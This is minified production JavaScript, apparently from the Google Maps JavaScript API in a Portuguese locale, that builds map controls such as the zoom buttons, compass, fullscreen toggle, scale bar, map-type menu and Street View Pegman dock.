pHa=function(a){a.Eg.id=_.lo();a.Eg.style.listStyle="none";a.Eg.style.padding="0";a.Eg.style.display="none";a.Eg.style.position="absolute";a.Eg.style.zIndex="999999";var b=a.controlSize>>2;a.Eg.style.margin=`${b}px`;a.Eg.style.height=a.Eg.style.width=`${a.controlSize*3+b*2}px`;b=c=>{const d=document.createElement("li");d.appendChild(c);a.Eg.appendChild(d)};b(a.Lg);b(a.Jg);b(a.Kg);b(a.Ig);b(a.Mg);b(a.Qg)};
qHa=function(a){a.Gg.addEventListener("click",b=>{AN(a);_.N(window,_.dJ(b)?226001:226E3)});a.addEventListener("focusout",b=>{b.relatedTarget!==null&&(b=a.contains(b.relatedTarget),a.Fg&&!b&&AN(a))});a.Eg.addEventListener("keydown",b=>{b.key==="Escape"&&a.Fg&&(AN(a),a.Gg.focus())})};
xN=function(a,b){b.classList.add("gm-control-active");b.style.width=`${a.controlSize}px`;b.style.height=`${a.controlSize}px`;b.style.borderRadius="50%";b.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";const c=Math.round(a.controlSize*.7);b.style.backgroundColor=a.Hg===2?"#444":"#fff";b.style.backgroundRepeat="no-repeat";b.style.backgroundSize=`${c}px`;b.style.backgroundPosition=`${(a.controlSize-c)/2}px`};
BN=function(a,b,c){c.innerText="";for(const d of b)b=document.createElement("img"),b.style.width=b.style.height=`${Math.round(a.controlSize*.7)}px`,b.src=d,b.alt="",c.appendChild(b)};yN=function(a,b,c){b.innerText="";const d=a.Hg===2?"_dark":"";BN(a,[_.WM[`camera_move_${c.toLowerCase()}${d}.svg`],_.WM[`camera_move_${c.toLowerCase()}_hover${d}.svg`],_.WM[`camera_move_${c.toLowerCase()}_active${d}.svg`],_.WM[`camera_move_${c.toLowerCase()}_disable${d}.svg`]],b)};
AN=function(a){a.Fg=!a.Fg;a.Gg.setAttribute("aria-expanded",a.Fg.toString());a.Eg.style.display=a.Fg?"":"none"};EN=function(a){a=_.Da(a);delete CN[a];_.Ai(CN)&&DN&&DN.stop()};sHa=function(){DN||(DN=new _.zq(function(){rHa()},20));const a=DN;a.isActive()||a.start()};rHa=function(){var a=_.Ga();_.yi(CN,function(b){tHa(b,a)});_.Ai(CN)||sHa()};FN=function(){_.fk.call(this);this.Fg=0;this.endTime=this.startTime=null};
GN=function(a,b,c,d){FN.call(this);if(!Array.isArray(a)||!Array.isArray(b))throw Error("Start and end parameters must be arrays");if(a.length!=b.length)throw Error("Start and end points must be the same length");this.Eg=a;this.Hg=b;this.duration=c;this.Gg=d;this.coords=[];this.progress=0};
uHa=function(a){if(a.Fg==0)a.progress=0,a.coords=a.Eg;else if(a.Fg==1)return;EN(a);const b=_.Ga();a.startTime=b;a.ws()&&(a.startTime-=a.duration*a.progress);a.endTime=a.startTime+a.duration;a.progress||a.bo("begin");a.bo("play");a.ws()&&a.bo("resume");a.Fg=1;const c=_.Da(a);c in CN||(CN[c]=a);sHa();tHa(a,b)};
tHa=function(a,b){b<a.startTime&&(a.endTime=b+a.endTime-a.startTime,a.startTime=b);a.progress=(b-a.startTime)/(a.endTime-a.startTime);a.progress>1&&(a.progress=1);vHa(a,a.progress);a.progress==1?(a.Fg=0,EN(a),a.bo("finish"),a.bo("end")):a.Fg==1&&a.bo("animate")};vHa=function(a,b){typeof a.Gg==="function"&&(b=a.Gg(b));a.coords=Array(a.Eg.length);for(let c=0;c<a.Eg.length;c++)a.coords[c]=(a.Hg[c]-a.Eg[c])*b+a.Eg[c]};
wHa=function(a,b){_.Ij.call(this,a);this.coords=b.coords;this.x=b.coords[0];this.y=b.coords[1];this.z=b.coords[2];this.duration=b.duration;this.progress=b.progress;this.state=b.Fg};xHa=function(a){return 3*a*a-2*a*a*a};zHa=function(a,b,c){const d=a.get("pov");if(d){var e=_.ax(d.heading,360);yHa(a,e,c?Math.floor((e+100)/90)*90:Math.ceil((e-100)/90)*90,d.pitch,d.pitch);_.N(window,_.dJ(b)?171336:171335)}};
HN=function(a){const b=a.get("mapSize"),c=a.get("panControl"),d=!!a.get("disableDefaultUI");a.layout.div.style.visibility=c||c===void 0&&!d&&b&&b.width>=200&&b.height>=200?"":"hidden";_.Tn(a.layout.div,"resize")};yHa=function(a,b,c,d,e){const f=new _.Tk;a.animation&&a.animation.stop();b=a.animation=new GN([b,d],[c,e],1200,xHa);$Ga(f,b,g=>{AHa(a,!1,g)});_.UAa(f,b,"finish",g=>{AHa(a,!0,g)});uHa(b)};
AHa=function(a,b,c){a.Eg=!0;const d=a.get("pov");d&&(a.set("pov",{heading:c.coords[0],pitch:c.coords[1],zoom:d.zoom}),a.Eg=!1,b&&(a.animation=null))};
IN=function(a,b,c,d){a.innerText="";b=b?d===2?[_.WM["fullscreen_exit_normal_dark.svg"],_.WM["fullscreen_exit_hover_dark.svg"],_.WM["fullscreen_exit_active_dark.svg"]]:[_.WM["fullscreen_exit_normal.svg"],_.WM["fullscreen_exit_hover.svg"],_.WM["fullscreen_exit_active.svg"]]:d===2?[_.WM["fullscreen_enter_normal_dark.svg"],_.WM["fullscreen_enter_hover_dark.svg"],_.WM["fullscreen_enter_active_dark.svg"]]:[_.WM["fullscreen_enter_normal.svg"],_.WM["fullscreen_enter_hover.svg"],_.WM["fullscreen_enter_active.svg"]];
for(const e of b)b=document.createElement("img"),b.style.width=b.style.height=_.Dm(uN(c)),b.src=e,b.alt="",a.appendChild(b)};BHa=function(a){const b=a.Ig;for(const c of b)_.Gn(c);a.Ig.length=0};JN=function(a,b){a.Eg.style.backgroundColor=CHa[b].backgroundColor;a.Gg&&(a.Jg=b,IN(a.Eg,a.Jl.get(),a.Hg,b))};
DHa=function(a){const b=_.Qr("Atalhos do teclado");a.container.appendChild(b);b.style.zIndex="1000002";b.style.position="absolute";b.style.backgroundColor="transparent";b.style.border="none";b.style.outlineOffset="3px";_.WI(b,"click",a.Fg.Eg);return b};EHa=function(a){a.element.style.right="0px";a.element.style.bottom="0px";a.element.style.transform="translateX(100%)"};
FHa=function(a){const {height:b,width:c,bottom:d,right:e}=a.Fg.Eg.getBoundingClientRect(),{bottom:f,right:g}=a.Gg.getBoundingClientRect();a.element.style.transform="";a.element.style.height=`${b}px`;a.element.style.width=`${c}px`;a.element.style.bottom=`${f-d}px`;a.element.style.right=`${g-e}px`};KN=function(a,b){if(a.style.display==="none")return 0;b=!b&&_.wm(a.dataset.controlWidth);if(!_.um(b)||isNaN(b))b=a.offsetWidth;a=_.oL(a);b+=_.wm(a.marginLeft)||0;return b+=_.wm(a.marginRight)||0};
LN=function(a,b){if(a.style.display==="none")return 0;b=!b&&_.wm(a.dataset.controlHeight);if(!_.um(b)||isNaN(b))b=a.offsetHeight;a=_.oL(a);b+=_.wm(a.marginTop)||0;return b+=_.wm(a.marginBottom)||0};MN=function(a,b){let c=b;switch(b){case 24:c=11;break;case 23:c=10;break;case 25:c=12;break;case 19:c=6;break;case 17:c=4;break;case 18:c=5;break;case 22:c=9;break;case 21:c=8;break;case 20:c=7;break;case 15:c=2;break;case 14:c=1;break;case 16:c=3;break;default:return c}return GHa(a,c)};
GHa=function(a,b){if(!a.get("isRTL"))return b;switch(b){case 10:return 12;case 12:return 10;case 6:return 9;case 4:return 8;case 5:return 7;case 9:return 6;case 8:return 4;case 7:return 5;case 1:return 3;case 3:return 1}return b};HHa=function(a){let b=0;for(var {height:c}of a)b=Math.max(c,b);let d=c=0;for(let e=a.length;e>0;--e){const f=a[e-1];if(b===f.height){f.width>d&&f.width>f.height?d=f.height:c=f.width;break}else d=Math.max(f.height,d)}return new _.Ko(c,d)};
NN=function(a,b,c,d){let e=0,f=0;const g=[];for(const {hw:k,element:m}of a){var h=KN(m);const p=KN(m,!0);a=LN(m);const r=LN(m,!0);b==="left"?m.style.left=_.Dm(e):m.style.right=_.Dm(e+(h-p));c==="top"?m.style.top=_.Dm(0):m.style.bottom=_.Dm(a-r);h=e+h;a>f&&(f=a,d.push({minWidth:e,height:f}));e=h;k||g.push(new _.Ko(e,a));m.style.visibility=""}return HHa(g)};
ON=function(a,b,c,d){var e=0;const f=[];for(const {hw:g,element:h}of a){a=KN(h);const k=LN(h),m=KN(h,!0),p=LN(h,!0);let r=0;for(const {height:t,minWidth:v}of d){if(v>a)break;r=t}e=Math.max(r,e);c==="top"?h.style.top=_.Dm(e):h.style.bottom=_.Dm(e+k-p);b==="left"?h.style.left=_.Dm(0):h.style.right=_.Dm(a-m);e+=k;g||f.push(new _.Ko(a,e));h.style.visibility=""}return HHa(f)};
PN=function(a,b,c,d){let e=0,f=0;for(const {hw:g,element:h}of a){const k=KN(h),m=LN(h),p=KN(h,!0);b==="left"?h.style.left="0":b==="right"?h.style.right=_.Dm(k-p):h.style.left=_.Dm((c-p)/2);e+=m;g||(f=Math.max(k,f))}b=(d-e)/2;for(const {element:g}of a)g.style.top=_.Dm(b),b+=LN(g),g.style.visibility="";return f};
IHa=function(a,b,c){let d=0,e=0;for(const {hw:f,element:g}of a){const h=KN(g),k=LN(g),m=LN(g,!0);b==="top"?g.style.top=_.Dm(0):g.style.bottom=_.Dm(k-m);d+=h;f||(e=Math.max(k,e))}b=(c-d)/2;for(const {element:f}of a)f.style.left=_.Dm(b),b+=KN(f),f.style.visibility="";return e};JHa=function(a,b){const c={element:b,height:0,width:0,qC:_.En(b,"resize",()=>void QN(a,c))};return c};
QN=function(a,b){b.width=_.wm(b.element.dataset.controlWidth);b.height=_.wm(b.element.dataset.controlHeight);b.width||(b.width=b.element.offsetWidth);b.height||(b.height=b.element.offsetHeight);let c=0;for(const {element:h,width:k}of a.elements)h.style.display!=="none"&&h.style.visibility!=="hidden"&&(c=Math.max(c,k));let d=0,e=!1;const f=a.padding;a.Fg(a.elements,({element:h,height:k,width:m})=>{h.style.display!=="none"&&h.style.visibility!=="hidden"&&(e?d+=f:e=!0,h.style.left=_.Dm((c-m)/2),h.style.top=
_.Dm(d),d+=k)});b=c;const g=d;a.container.dataset.controlWidth=`${b}`;a.container.dataset.controlHeight=`${g}`;_.ZI(a.container,!(!b&&!g));_.Tn(a.container,"resize")};
KHa=function(a,b){var c="Voc\u00ea est\u00e1 usando um navegador incompat\u00edvel com a API Maps JavaScript. Avalie a possibilidade de usar outro navegador.";const d=document.createElement("div");d.className="infomsg";a.appendChild(d);const e=d.style;e.background="#F9EDBE";e.border="1px solid #F0C36D";e.borderRadius="2px";e.boxSizing="border-box";e.boxShadow="0 2px 4px rgba(0,0,0,0.2)";e.fontFamily="Roboto,Arial,sans-serif";e.fontSize="12px";e.fontWeight="400";e.left="10%";e.Eg="2px";e.padding="5px 14px";
e.position="absolute";e.textAlign="center";e.top="10px";e.webkitBorderRadius="2px";e.width="80%";e.zIndex=24601;d.innerText=c;c=document.createElement("a");b&&(d.appendChild(document.createTextNode(" ")),d.appendChild(c),c.innerText="Saiba mais",c.href=b,c.target="_blank");b=document.createElement("a");d.appendChild(document.createTextNode(" "));d.appendChild(b);b.innerText="Dispensar";b.target="_blank";c.style.paddingLeft=b.style.paddingLeft="0.8em";c.style.boxSizing=b.style.boxSizing="border-box";
c.style.color=b.style.color="black";c.style.cursor=b.style.cursor="pointer";c.style.textDecoration=b.style.textDecoration="underline";c.style.whiteSpace=b.style.whiteSpace="nowrap";b.onclick=function(){a.removeChild(d)}};NHa=function(a,b,c,d){function e(){const h=g.get("hasCustomStyles"),k=a.getMapTypeId(),m=d===2;LHa(f,h||k==="satellite"||k==="hybrid"||m)}const f=new MHa(a,b,c),g=a.__gm;_.En(g,"hascustomstyles_changed",e);_.En(a,"maptypeid_changed",e);e();return f};
LHa=function(a,b){_.tL(a.image,b?_.WM["google_logo_white.svg"]:_.WM["google_logo_color.svg"])};_.RN=function(a,b,c,d){return new OHa(a,b,c,d)};
SN=function(a,b){let c=!!a.get("active")||a.Jg;a.get("enabled")==0?(a.Fg.color="gray",b=c=!1):(a.Fg.color=a.Hg?c||b?"#fff":"#aaa":c||b?"#000":"#565656",a.Ig&&a.Eg.setAttribute("aria-checked",c?"true":"false"));a.Kg||(a.Fg.borderLeft="0");_.um(a.Gg)&&(a.Fg.paddingLeft=_.Dm(a.Gg));a.Fg.fontWeight=c?"500":"";a.Fg.backgroundColor=a.Hg?b?"#666":"#444":b?"#ebebeb":"#fff"};
QHa=function(a,b,c){_.Qn(a,"active_changed",()=>{const d=!!a.get("active");a.Fg.style.display=d?"":"none";a.Gg.style.display=d?"none":"";a.Eg.setAttribute("aria-checked",d?"true":"false")});_.Mn(a.Eg,"mouseover",()=>{PHa(a,!0)});_.Mn(a.Eg,"mouseout",()=>{PHa(a,!1)});b=new TN(a.Eg,b,c);b.bindTo("value",a);b.bindTo("display",a);a.bindTo("active",b)};PHa=function(a,b){a.Eg.style.backgroundColor=a.Ci?b?"#666":"#444":b?"#ebebeb":"#fff"};
RHa=function(a,b,c){function d(){function e(f){for(const g of f)if(g.get("display")!==!1)return!0;return!1}a.set("display",e(b)&&e(c))}for(const e of b.concat(c))_.En(e,"display_changed",d)};UN=function(a){return a.Ig?a.shadowRoot.activeElement||document.activeElement:document.activeElement};
THa=function(a,b){if(b.key==="Escape"||b.key==="Esc")a.set("active",!1);else{var c=a.menuItems.filter(e=>e.get("display")!==!1),d=a.Fg?c.indexOf(a.Fg):0;if(b.key==="ArrowUp")d--;else if(b.key==="ArrowDown")d++;else if(b.key==="Home")d=0;else if(b.key==="End")d=c.length-1;else return;d=(d+c.length)%c.length;SHa(a,c[d])}};SHa=function(a,b){a.Fg=b;b.Ti().focus()};
UHa=function(a){const b=a.Eg;if(!b.ph){var c=a.container;b.ph=[_.Mn(c,"mouseout",()=>{b.timeout=window.setTimeout(()=>{a.set("active",!1)},1E3)}),_.gx(c,"mouseover",a,a.Hg),_.Mn(b,"keydown",d=>{THa(a,d)}),_.Mn(b,"blur",()=>{setTimeout(()=>{b.contains(UN(a))||a.set("active",!1)},0)},!0)];a.shadowRoot?(b.ph.push(_.Mn(a.shadowRoot,"click",d=>{a.container.contains(d.target)||a.set("active",!1)})),b.ph.push(_.Mn(document.body,"click",d=>{d.target!==a.shadowRoot.host&&a.set("active",!1)}))):b.ph.push(_.Mn(document.body,
"click",d=>{a.container.contains(d.target)||a.set("active",!1)}))}_.$I(b);a.container.contains(UN(a))&&(c=a.menuItems.find(d=>d.get("display")!==!1))&&SHa(a,c)};
YHa=function(a,b,c,d){const e=a.Gg===2,f=document.createElement("div");a.container.appendChild(f);f.style.cssFloat="left";_.Su(VHa,a.container);_.tx(f,"gm-style-mtc");var g=_.vx(b.label,a.container,!0);g=_.RN(f,g,b.Eg,{title:b.alt,padding:[0,17],height:a.Fg,fontSize:uN(a.Fg),Uy:!1,tC:!1,JF:!0,HK:!0,Ci:e});f.style.position="relative";var h=g.Ti();new _.Fq(h,"focusin",()=>{f.style.zIndex="1"});new _.Fq(h,"focusout",()=>{f.style.zIndex="0"});h.style.direction="";b.wo&&g.bindTo("value",a,b.wo);h=null;
const k=_.Rq(f);b.Fg&&(h=new WHa(a,f,b.Fg,a.Fg,g.Ti(),{position:new _.Go(d?0:c,k.height),QM:d,Ci:e}),XHa(f,g,h));a.Eg.push({parentNode:f,Gq:h});return c+=k.width};XHa=function(a,b,c){new _.Fq(a,"click",()=>{c.set("active",!0)});new _.Fq(a,"mouseover",()=>{b.get("active")&&c.set("active",!0)});_.Mn(b,"active_changed",()=>{b.get("active")||c.set("active",!1)});_.En(b,"keydown",d=>{d.key!=="ArrowDown"&&d.key!=="ArrowUp"||c.set("active",!0)});_.En(b,"click",d=>{_.N(window,_.dJ(d)?164753:164752)})};
VN=function(a,b,c){a.get(b)!==c&&(a.Eg=!0,a.set(b,c),a.Eg=!1)};
_.WN=function(a,b=document.head,c=!1){_.aJ(a);_.Tq(a);_.Su(ZHa,b);_.tx(a,"gm-style-cc");a.style.position="relative";b=document.createElement("div");a.appendChild(b);var d=document.createElement("div");b.appendChild(d);d.style.width=_.Dm(1);d=document.createElement("div");b.appendChild(d);a.qE=d;d.style.backgroundColor=c?"#000":"#f5f5f5";d.style.width="auto";d.style.height="100%";d.style.marginLeft=_.Dm(1);_.bJ(b,.7);b.style.width="100%";b.style.height="100%";_.xx(b);b=document.createElement("div");
a.appendChild(b);a.kt=b;b.style.position="relative";b.style.paddingLeft=b.style.paddingRight=_.Dm(6);b.style.boxSizing="border-box";b.style.fontFamily="Roboto,Arial,sans-serif";b.style.fontSize=_.Dm(10);b.style.color=c?"#fff":"#000000";b.style.whiteSpace="nowrap";b.style.direction="ltr";b.style.textAlign="right";a.style.height=_.Dm(14);a.style.lineHeight=_.Dm(14);b.style.verticalAlign="middle";b.style.display="inline-block";return b};
XN=function(a){a.qE&&(a.qE.style.backgroundColor="#000",a.kt.style.color="#fff")};$Ha=function(a,b){b?(a.style.fontFamily="Arial,sans-serif",a.style.fontSize="85%",a.style.fontWeight="bold",a.style.bottom="1px",a.style.padding="1px 3px"):(a.style.fontFamily="Roboto,Arial,sans-serif",a.style.fontSize=_.Dm(10));a.style.textDecoration="none";a.style.position="relative"};aIa=function(){const a=new Image;a.src=_.WM["bug_report_icon.svg"];a.alt="";a.style.height="12px";a.style.verticalAlign="-2px";return a};
bIa=function(a){const b=document.createElement("a");b.target="_blank";b.rel="noopener";b.title="Informar erros no mapa ou nas imagens para o Google";gHa(b,"Informar erros no mapa ou nas imagens para o Google");b.textContent="Informar erro no mapa";$Ha(b);a.appendChild(b);return b};YN=function(a){const b=a.get("available");_.Tn(a.Fg,"resize");a.set("rmiLinkData",b?{label:"Informar erro no mapa",tooltip:"Informar erros no mapa ou nas imagens para o Google",url:a.Gg}:void 0)};
cIa=function(a){const b=a.get("available"),c=a.get("enabled")!==!1;if(b===void 0)return!1;a=a.get("mapTypeId");return b&&_.BBa(a)&&c&&!_.Ex()};dIa=function(a,b,c){a.innerText="";b=b?[_.WM["tilt_45_normal.svg"],_.WM["tilt_45_hover.svg"],_.WM["tilt_45_active.svg"]]:[_.WM["tilt_0_normal.svg"],_.WM["tilt_0_hover.svg"],_.WM["tilt_0_active.svg"]];for(const d of b)b=document.createElement("img"),b.alt="",b.style.width=_.Dm(uN(c)),b.src=d,a.appendChild(b)};
eIa=function(a,b,c){var d=[_.WM["rotate_right_normal.svg"],_.WM["rotate_right_hover.svg"],_.WM["rotate_right_active.svg"]];for(const e of d){d=document.createElement("img");const f=_.Dm(uN(b)+2);d.alt="";d.style.width=f;d.style.height=f;d.src=e;a.style.transform=c?"scaleX(-1)":"";a.appendChild(d)}};
fIa=function(a){const b=document.createElement("div");b.style.position="relative";b.style.overflow="hidden";b.style.width=_.Dm(3*a/4);b.style.height=_.Dm(1);b.style.margin="0 5px";b.style.backgroundColor="rgb(230, 230, 230)";return b};
gIa=function(a,b){qN(a.Eg,"position","relative");qN(a.Eg,"display","inline-block");a.Eg.style.height=rN(8,!0);qN(a.Eg,"bottom","-1px");var c=b.createElement("div");b.appendChild(a.Eg,c);tN(c,"100%",4);qN(c,"position","absolute");sN(c,0,0);c=b.createElement("div");b.appendChild(a.Eg,c);tN(c,4,8);sN(c,0,0);c=b.createElement("div");b.appendChild(a.Eg,c);tN(c,4,8);qN(c,"position","absolute");qN(c,"right","0px");qN(c,"bottom","0px");c=b.createElement("div");b.appendChild(a.Eg,c);qN(c,"position","absolute");
qN(c,"backgroundColor",a.Vt?"#fff":"#000000");c.style.height=rN(2,!0);qN(c,"left","1px");qN(c,"bottom","1px");qN(c,"right","1px");c=b.createElement("div");b.appendChild(a.Eg,c);qN(c,"position","absolute");tN(c,2,6);sN(c,1,1);qN(c,"backgroundColor",a.Vt?"#fff":"#000000");c=b.createElement("div");b.appendChild(a.Eg,c);tN(c,2,6);qN(c,"position","absolute");qN(c,"backgroundColor",a.Vt?"#fff":"#000000");qN(c,"bottom","1px");qN(c,"right","1px")};
ZN=function(a){var b=a.Hg.get();b&&(b*=80,b=a.Gg?hIa(b/1E3,b,!0):hIa(b/1609.344,b*3.28084,!1),a.Fg.textContent=b.FJ+"\u00a0",a.container.setAttribute("aria-label",b.NF),a.container.title=b.NF,a.Eg.style.width=rN(b.uM+4,!0),_.Tn(a.container,"resize"))};
hIa=function(a,b,c){var d=a;let e=c?"km":"mi";a<1&&(d=b,e=c?"m":"ft");for(b=1;d>=b*10;)b*=10;d>=b*5&&(b*=5);d>=b*2&&(b*=2);d=Math.round(80*b/d);const f=d.toString(),g=b.toString();let h=c?"Escala do mapa: "+g+" km por "+f+" pixels":"Escala do mapa: "+g+" mi por "+f+" pixels";a<1&&(h=c?"Escala do mapa: "+g+" m por "+f+" pixels":"Escala do mapa: "+g+" p\u00e9s por "+f+" pixels");return{uM:d,FJ:`${b} ${e}`,NF:h}};
aO=function(a){_.hL.call(this,a,$N);_.zK(a,$N)||_.yK(a,$N,{options:0},["div",,1,0,[" ",["img",8,1,1]," ",["button",,1,2,[" ",["img",8,1,3]," ",["img",8,1,4]," ",["img",8,1,5]," "]]," ",["button",,1,6,[" ",["img",8,1,7]," ",["img",8,1,8]," ",["img",8,1,9]," "]]," ",["button",,1,10,[" ",["img",8,1,11]," ",["img",8,1,12]," ",["img",8,1,13]," "]]," <div> ",["div",,,14,["Girar a visualiza\u00e7\u00e3o"]]," ",["div",,,15]," ",["div",,,16]," </div> "]],[],iIa())};
jIa=function(a){return _.YJ(a.options,"",b=>_.K(b,10))};kIa=function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,7),b=>_.K(b,3))};lIa=function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,8),b=>_.K(b,3))};mIa=function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,9),b=>_.K(b,3))};nIa=function(a){return _.YJ(a.options,"",b=>_.K(b,12))};oIa=function(a){return _.YJ(a.options,"",b=>_.K(b,11))};
iIa=function(){return[["$t","t-avKK8hDgg9Q","$a",[7,,,,,"gm-compass"]],["$a",[8,,,,function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,3),b=>_.K(b,3))},"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"48","width",,1]],["$a",[7,,,,,"gm-control-active",,1],"$a",[7,,,,,"gm-compass-turn",,1],"$a",[0,,,,jIa,"aria-label",,,1],"$a",[0,,,,jIa,"title",,,1],"$a",[0,,,,"button","type",,1],"$a",[22,,,,function(){return"compass.counterclockwise"},"jsaction",,1]],["$a",[8,,,,kIa,"src",
,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[8,,,,lIa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[8,,,,mIa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[7,,,,,"gm-control-active",,1],"$a",[7,,,,,"gm-compass-needle",,1],"$a",[0,,,,nIa,"aria-label",
,,1],"$a",[0,,,,nIa,"title",,,1],"$a",[0,,,,"button","type",,1],"$a",[22,,,,function(){return"compass.north"},"jsaction",,1]],["$a",[8,,,,function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,4),b=>_.K(b,3))},"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"20","width",,1]],["$a",[8,,,,function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,5),b=>_.K(b,3))},"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",
,1],"$a",[0,,,,"20","width",,1]],["$a",[8,,,,function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,6),b=>_.K(b,3))},"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"20","width",,1]],["$a",[7,,,,,"gm-control-active",,1],"$a",[7,,,,,"gm-compass-turn",,1],"$a",[7,,,,,"gm-compass-turn-opposite",,1],"$a",[0,,,,oIa,"aria-label",,,1],"$a",[0,,,,oIa,"title",,,1],"$a",[0,,,,"button","type",,1],"$a",[22,,,,function(){return"compass.clockwise"},"jsaction",
,1]],["$a",[8,,,,kIa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[8,,,,lIa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[8,,,,mIa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[7,,,,,"gm-compass-tooltip-text",,1]],["$a",[7,,,,,"gm-compass-arrow-right",
,1],"$a",[7,,,,,"gm-compass-arrow-right-outer",,1]],["$a",[7,,,,,"gm-compass-arrow-right",,1],"$a",[7,,,,,"gm-compass-arrow-right-inner",,1]]]};pIa=function(a,b){return b?(b.every(c=>a.Et.includes(c)),b):a.Et};qIa=function(a,b,c,d){const e=mHa(c,a.Fg,d);b.appendChild(e);_.Mn(e,"click",f=>{const g=c===0?1:-1;a.set("zoom",a.get("zoom")+g);_.N(window,_.dJ(f)?164935:164934)});e.style.backgroundColor=d===2?"#444":"#fff";return e};
rIa=function(a){var b=a.get("mapSize");b=b&&b.width>=200&&b.height>=200||!!a.get("display");a.Jg=b;if(a.Jg){_.$I(a.container);b=a.Fg;var c=2*a.Fg+1;a.Eg.style.width=_.Dm(b);a.Eg.style.height=_.Dm(c);a.container.dataset.controlWidth=String(b);a.container.dataset.controlHeight=String(c);_.Tn(a.container,"resize");b=a.Hg.style;b.width=_.Dm(a.Fg);b.height=_.Dm(a.Fg);b.left=b.top="0";a.Gg.style.top="0";b=a.Ig.style;b.width=_.Dm(a.Fg);b.height=_.Dm(a.Fg);b.left=b.top="0"}else a.container.style.display=
"none"};tIa=function(a,b){const c=sIa[b];wN(a.Hg,0,a.Fg,b);wN(a.Ig,1,a.Fg,b);a.Eg.style.backgroundColor=c.backgroundColor;a.Gg.style.backgroundColor=c.ME};uIa=function(a){a.jx&&(a.jx.unbindAll(),a.jx=null)};wIa=function(a,b,c){const d=document.createElement("div");return new vIa(d,a,b,c)};bO=function(a){let b=a.get("attributionText")||"A imagem pode estar sujeita a direitos autorais";a.Ig&&(b=b.replace("Map data","Map Data"));_.eJ(a.Hg,_.ej(_.Qs,b));_.Tn(a.Eg,"resize")};
cO=async function(a){_.Tn(a.container,"resize")};yIa=function(){const a=document.createElement("div");return new xIa(a)};AIa=function(a,b){const c=document.createElement("div");return new zIa(c,a,b)};BIa=function(a,b,c){_.Mn(b,"mouseover",()=>{b.style.color="#bbb";b.style.fontWeight="bold"});_.Mn(b,"mouseout",()=>{b.style.color="#999";b.style.fontWeight="400"});_.gx(b,"click",a,d=>{a.set("pano",c);_.N(window,_.dJ(d)?171224:171223)})};
CIa=function(a){const b=document.createElement("img");b.src=_.WM["pegman_dock_normal.svg"];b.style.width=b.style.height=_.Dm(a);b.style.position="absolute";b.style.transform="translate(-50%, -50%)";b.alt="Controle do Pegman no Street View";b.style.pointerEvents="none";return b};
DIa=function(a){const b=document.createElement("img");b.src=_.WM["pegman_dock_active.svg"];b.style.display="none";b.style.width=b.style.height=_.Dm(a);b.style.position="absolute";b.style.transform="translate(-50%, -50%)";b.alt="O Pegman est\u00e1 sobre o mapa";b.style.pointerEvents="none";return b};
EIa=function(a){const b=document.createElement("img");b.style.display="none";b.style.width=b.style.height=_.Dm(a*4/3);b.style.position="absolute";b.style.transform="translate(-60%, -45%)";b.style.pointerEvents="none";b.alt="Controle do Pegman no Street View";b.src=_.WM["pegman_dock_hover.svg"];return b};
GIa=function(a){const b=a.container;a.container.textContent="";if(a.visible){b.style.display="";var c=new _.Ko(a.Eg,a.Eg);b.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";b.style.borderRadius=_.Dm(a.Eg>40?Math.round(a.Eg/20):2);b.style.width=_.Dm(c.width);b.style.height=_.Dm(c.height);var d=document.createElement("div");b.appendChild(d);d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.append(a.Fg.bB,a.Fg.active,a.Fg.aB);d.style.transform="scaleX(var(--pegman-scaleX))";b.dataset.controlWidth=
String(c.width);b.dataset.controlHeight=String(c.height);_.Tn(b,"resize");FIa(a,a.get("mode"))}else b.style.display="none",_.Tn(b,"resize")};HIa=function(a){var b=a.get("mapSize");b=!!a.get("display")||!!(b&&b.width>=200&&b&&b.height>=200);a.visible!=b&&(a.visible=b,GIa(a))};FIa=function(a,b){a.visible&&(a=a.Fg,a.bB.style.display=a.aB.style.display=a.active.style.display="none",b===1?a.bB.style.display="":b===2?a.aB.style.display="":a.active.style.display="")};
IIa=function(a){a=vN(a.Og,0);return _.uL(a.url,null,a.origin,a.size,null,a.scaledSize)};JIa=function(a){const b=document.createElement("div");b.style.height=a.style.height;b.style.width=a.style.width;b.appendChild(a);return b};KIa=function(a){return new Promise(async b=>{var c=await _.Rl("marker");const d=a.Fg();c=c.tE({content:a.Ng,mA:!0,dragIndicator:document.createElement("span"),gmpDraggable:!0,map:d===0||d===1?null:a.map,zIndex:1E6});b(c)})};
